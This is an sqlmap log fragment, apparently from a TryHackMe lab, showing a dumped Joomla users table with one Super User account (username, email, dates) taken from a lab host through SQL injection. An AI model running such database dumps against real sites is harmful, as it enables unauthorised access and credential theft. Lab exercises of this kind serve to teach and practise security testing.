 Database: joomla
Table: #__users
[1 entry]
+-----+------------+----------+---------------------+--------------------------------------------------------------+----------+-------+-----------+---------
----------+---------------------+------------+---------+
| id | name | username | email | password | usertype | block | sendEmail | register
Date | lastvisitDate | activation | params |
+-----+------------+----------+---------------------+--------------------------------------------------------------+----------+-------+-----------+---------
----------+---------------------+------------+---------+
| 811 | Super User | jonah | jonah@tryhackme.com | | | 0 | 1 | 2019-12-
14 20:43:49 | 2019-12-15 23:58:06 | 0 | <blank> |
+-----+------------+----------+---------------------+--------------------------------------------------------------+----------+-------+-----------+---------
----------+---------------------+------------+---------+
[11:29:21] [INFO] table 'joomla.`#__users`' dumped to CSV file '/root/.local/share/sqlmap/output/10.10.75.18/dump/joomla/#__users.csv'
[11:29:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 15 times
[11:29:21] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.75.18'
[*] ending @ 11:29:21 /2020-12-03/